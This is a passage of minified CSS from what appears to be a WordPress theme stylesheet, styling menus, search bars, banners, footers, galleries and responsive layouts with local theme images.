#fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.tab_up_one{width:19%;height:34%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}tabs>nav>tab{padding:10px 10px 10px 10px!important;margin:6px 8px 0 0}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 6px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%!important;margin:0 auto!important;padding:10px 0 0!important;overflow:hidden!important;text-align:center!important}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 4.2%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:20%;margin:-29px 0 0 0;float:left;position:absolute;right:0;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:0 20px 24px 20px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:73%;background-color:#fff;line-height:1em;float:left;padding:15px 5px;margin:24px 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important;width:24%;margin:24px 0 0 0}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 10px!important;position:absolute;overflow:hidden}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable{padding:0 8px 8px 0;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 2px 12px 2px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:82%!important;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-29px 8px 0 0;display:table!important;width:5%}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 28px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.sub_left{float:left;width:22%;padding:5px 0 0 10px}.nav_left a{padding:10px 0 0 18px!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:normal 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.down{background:url(images/drop.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.down a{padding:0 0 0 29px!important}.nav_left ul li.decor{background:url(images/decor_clip.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:0;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.decor a{padding:0 0 0 39px!important}.menu li.paper-plane{background:url(images/plane.png) no-repeat left;margin:0 0 0 0;margin-right:-4px;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.paper-plane a{padding:4px 0 0 36px!important}.menu li.diamond{background:url(images/diamond-icon.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.diamond a{padding:0 0 0 36px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-36px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:70%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:38px;padding:5px 0 2px 0}.sub_right{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:220px!important;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.social_mid{float:left;width:140px;margin:-5px 0 0 69%;display:none}.social_mid img{float:left;margin:0 2px 0 3px}.social_mid h2{display:none}.sub_left{width:68%;height:20px;float:none;margin:5px auto}.sub_left img{width:100%;height:100%;padding:0;margin:0 0 0 -8%;float:left}.header{display:none}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 12px 4px;height:auto}.banner_left img{margin:0 0 0 6px}.banner_mid{width:100%;z-index:1;padding-bottom:20px;padding-top:10px;float:none;height:auto;overflow:hidden}.banner_right{float:none;width:98%;padding:5px 12px 12px;height:auto!important;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 12px 0;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_right ul li{color:#383229;float:left;width:40%;height:32%;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 12px 10px 3%;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray;margin:0 0 0 2%}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px 7px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 10px 4.4%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:90%;height:auto}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:96%;height:32px;border:none;padding:0 5px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:33.4%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_two{float:left;width:31%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_three{float:left!important;width:31%!important;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0}.latest_top a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_down a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_two_main{padding:0 0 12px;width:98%;margin:0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_one_main{margin:-20px 0 12px;width:99%;overflow:hidden;text-align:center}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 20px/22px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:64%;height:90px;padding:15px 0 0 55px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.4%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.5%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_part{width:100%;margin:0;overflow:hidden;background:url(images/tex.png)}.down_box{width:32%;float:left;margin:0 3px;overflow:hidden}.down_main{width:100%;margin:0;overflow:hidden;padding:12px 0}.down_right{width:86%;float:left;margin:7px 0 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_one{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_mid{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer{background:#c8c9cb;height:auto;margin:0;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin:13px 0 0 0}.sub:focus{outline:none!important}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:42%;height:32%;float:none;display:inline-block;margin:0 0 25px 4.5%}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.related_one a{display:table}}@media screen and (min-width:768px) and (max-width:970px){.banner_right ul li{color:#383229;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}tabs>nav>tab{padding:10px 12px 10px 12px!important;margin:6px 8px 0 0}.tab_up_one{width:19%;display:inline-block;margin:0 0 5px 1.6%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tag_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.righttag{width:55%;float:left}.lefttag{width:44%;float:right}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 10px!important;position:absolute;overflow:hidden}.related_one{width:28%;height:32%;float:left;margin:0 10px 22px 2.4%}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;float:left;margin:0 0 18px 2%;height:32%}.recent_top img{margin:0 0 7px;width:100%;height:auto}.latest_one{float:left;width:33%;padding:0 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 5px}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 10px 0 0;border-radius:10px;width:40%;height:auto}.latest_one_main{margin:12px auto;width:94%;overflow:hidden}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px;width:40%;height:auto}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 18px 12px 6px;height:auto;min-height:445px}.banner_mid{width:40%;z-index:1;padding-bottom:15px;float:left;height:auto;overflow:hidden;min-height:445px}.nav_table{background:none!important;height:0!important}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px 